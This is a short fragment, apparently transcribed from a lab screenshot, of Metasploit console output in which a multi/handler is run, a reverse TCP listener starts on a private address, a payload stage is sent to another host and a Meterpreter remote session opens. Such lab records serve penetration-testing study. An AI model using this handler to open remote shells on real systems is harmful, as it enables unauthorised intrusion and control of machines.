 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:1111
[*] Sending stage (200774 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.10:1111 → 10.0.2.15:49519) at 2023-03-15 08:27:29 +0100
meterpreter >